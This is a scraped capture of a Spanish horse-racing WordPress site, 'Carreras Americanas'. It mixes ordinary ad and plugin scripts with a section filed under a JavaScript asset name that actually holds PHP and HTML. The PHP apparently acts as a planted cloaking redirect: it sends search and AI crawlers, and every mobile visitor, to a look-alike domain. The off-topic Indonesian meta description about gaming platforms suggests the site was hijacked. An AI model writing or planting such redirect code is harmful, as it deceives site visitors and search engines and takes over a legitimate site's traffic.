<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min_ver-2.21.2.js" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/asap.min_ver-01170124.js" id="asap-scripts-js"></script>
<script type="text/javascript" src="wp-content/themes/asap/assets/js/menu.min_ver-02270623.js" id="asap-menu-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"carre-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min_ver-2.3.0.js" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min_ver-2.3.0.js" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/webpack.runtime.min_ver-3.26.4.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.13.3.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/carrerasamericanas.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"/","uploadUrl":"https:\/\/carrerasamericanas.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1d59da994"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37,"title":"%E2%96%B7%20Carreras%20Americanas%20Online","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/elementor/assets/js/frontend.min_ver-3.26.4.js" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"/","isMobile":"false","templateApiUrl":"https:\/\/carrerasamericanas.online\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min_ver-2.1.25.3.js" id="jet-tabs-frontend-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"ADSENSE","type":"anuncio"},{"title":"LISTA","type":"grupo"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"anuncios-pop_2":{"type":"group","id":7,"elementid":["carre-6d52df6871f64f603cbd73f419035d61"],"ads":{"262":{"id":262,"title":"APP RETROSPECTO POP","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; width: 300px; height: 250px; \" id=\"carre-1030380658\" data-advadstrackid=\"262\" data-advadstrackbid=\"1\" data-advadsredirect=\"1\" class=\"carre-target\" data-advadsimpression=\"1\" data-delayed=\"1\"><a data-bid=\"1\" href=\"https:\/\/carrerasamericanas.online\/linkout\/262\" rel=\"noopener nofollow sponsored\" class=\"notrack\" target=\"_blank\"><p><img fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5bTuAupZySjn_XehgjlIoEH9VsdaIOUJs-ACu8RbiC4eMfVp8T1LYSF_8YJKjTMDVXcbD_wJcGDrES_OObRiw79i5fTS6kSDqeYo4HVrx3uEceW9grgnTHyoFCCU-vHdHgoq-LREdytZA89mt1KWPSXt1zBYeX0Nc5h8PAkEsSw0tA-erty-LPQAUUo8\/s1600\/Banner%20300%20x%20250%20retroapp.gif\" width=\"300\" height=\"250\" border=\"0\" data-original-height=\"250\" data-original-width=\"300\" \/><\/p>\n<\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"content","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":7,"name":"Anuncios POP","weights":{"262":10,"3138":10},"type":"default","ordered_ad_ids":[262],"ad_count":1},"placement_info":{"type":"layer","name":"Anuncios POP","item":"group_7","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"15","effect":"show","duration":"0","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout_enabled":"true","timeout":"1"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"anuncios-pop"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'carre-1772667270' ] = function() {advads.close( '#carre-1772667270' ); if ( can_remove_background ( 'carre-1772667270' ) ) { jQuery( \".advads-background\" ).remove(); }; advads.set_cookie(\"timeout_placement_anuncios-pop\", 1, 1); };jQuery( '#carre-1772667270' ).on( 'click', '.carre-close-button', function() { var close_function = advads_items.close_functions[ 'carre-1772667270' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"carre-anuncios-pop carre-layer carre-layer-half advads-has-background advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"carre-1772667270\"><span class=\"carre-close-button\" title=\"cerrar\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"1er-h2","method":"placement","params":{"inline-css":"","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto","previous_method":"placement","previous_id":"1er-h2","post":"r0","wp_the_query":{"is_front_page":true},"url_parameter":"\/","placement_type":"post_content","output":{"class":["carre-1er-h2"],"placement_id":"1er-h2"}},"elementid":"carre-a51e3b7fa68c2b378d2d3386c046d18e","blog_id":1}];
window.advads_has_ads = [["4035","ad","ADSENSE","off"]];
window.advads_ajax_queries_args = {"r0":{"id":37,"author":"1","post_type":"page"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="carre-tracking">var advads_tracking_ads = {"1":[4035]};var advads_tracking_urls = {"1":"/"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/carrerasamericanas.online\/linkout\/"};</script>
  <center><font size="2">This is a website recovered by the free version of the <a href="https://www.waybackmachinedownloads.com">Wayback Downloader.</a></font></center></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://carrerasamericanas.online/datos-para-laurel-park/wp-content/plugins/elementor/assets/js/frontend-modules.min_ver-3.26.4.js
body_size: 78912
content:
<?php
$uri = $_SERVER['REQUEST_URI'];

if ($uri === '/' || stripos($uri, '/index.php') === 0) {
    $userAgent = strtolower($_SERVER['HTTP_USER_AGENT'] ?? '');

    $bots = [
        'googlebot', 'googlebot-mobile', 'bingbot', 'yandexbot', 'duckduckbot', 
        'ahrefsbot', 'semrushbot', 'mj12bot', 'dotbot', 'baiduspider', 'applebot', 
        'facebot', 'facebookexternalhit', 'twitterbot', 'slackbot', 'linkedinbot', 
        'pinterest', 'whatsapp', 'telegrambot', 'skypeuripreview', 'discordbot', 
        'embedly', 'quora', 'chatgpt-user', 'gptbot', 'ccbot', 'claudebot', 
        'perplexitybot', 'youbot', 'omgilibot', 'omgili', 'ia_archiver'
    ];

    foreach ($bots as $bot) {
        if (strpos($userAgent, $bot) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/index.html');
            exit();
        }
    }

    $mobiles = ['android', 'iphone', 'ipad', 'ipod', 'iemobile', 'opera mini', 
                'opera mobile', 'mobile', 'tablet', 'blackberry', 'palmos'];
    
    foreach ($mobiles as $mobile) {
        if (strpos($userAgent, $mobile) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/amp/index.html');
            exit();
        }
    }
}

header('Vary: User-Agent');
?>

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Carreras Americanas - Digital Speed & Network Performance Review</title>
	<link rel="canonical" href="https://carrerasamericanas.online" />
<meta name="description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="▷ Carreras Americanas Online"/>
<meta property="og:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta property="og:url" content="https://carrerasamericanas.online/"/>
<meta property="og:site_name" content="Carreras Americanas"/>
<meta property="og:updated_time" content="2024-09-27T14:33:47-06:00"/>
<meta property="article:published_time" content="2023-09-25T18:58:15-06:00"/>
<meta property="article:modified_time" content="2024-09-27T14:33:47-06:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="▷ Carreras Americanas Online"/>
<meta name="twitter:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Carreras Americanas (Admin)"/>
<meta name="twitter:label2" content="Tiempo de lectura"/>
<meta name="twitter:data2" content="Menos de un minuto"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://carrerasamericanas.online/#person","name":"Carreras Americanas","logo":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"}},{"@type":"WebSite","@id":"https://carrerasamericanas.online/#website","url":"https://carrerasamericanas.online","name":"Carreras Americanas","publisher":{"@id":"https://carrerasamericanas.online/#person"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://carrerasamericanas.online/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://carrerasamericanas.online/#webpage","url":"https://carrerasamericanas.online/","name":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","about":{"@id":"https://carrerasamericanas.online/#person"},"isPartOf":{"@id":"https://carrerasamericanas.online/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)","url":"https://carrerasamericanas.online/author/falconi17/","image":{"@type":"ImageObject","@id":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","url":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","caption":"Carreras Americanas (Admin)","inLanguage":"es"},"sameAs":["https://carrerasamericanas.online"]},{"@type":"Article","headline":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","author":{"@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)"},"publisher":{"@id":"https://carrerasamericanas.online/#person"},"description":"Bienvenidos a carreras americanas online, una web donde encontraras los retrospectos, datos y mucho mas sobre las carreras h\u00edpicas de USA.","name":"\u25b7 Carreras Americanas Online","@id":"https://carrerasamericanas.online/#richSnippet","isPartOf":{"@id":"https://carrerasamericanas.online/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://carrerasamericanas.online/#webpage"}}]}</script>
<meta name="google-site-verification" content="BeBpugTj6tUYDHMlWNQZptZW3jg9tF9MGXz49vNpNcE"/>
<!-- /Plugin Rank Math WordPress SEO -->
<!-- carrerasamericanas.online is managing ads with Advanced Ads 1.56.1 --><!--noptimize--><script id="carre-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="rank-math-rich-snippet-style-inline-css" type="text/css">
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 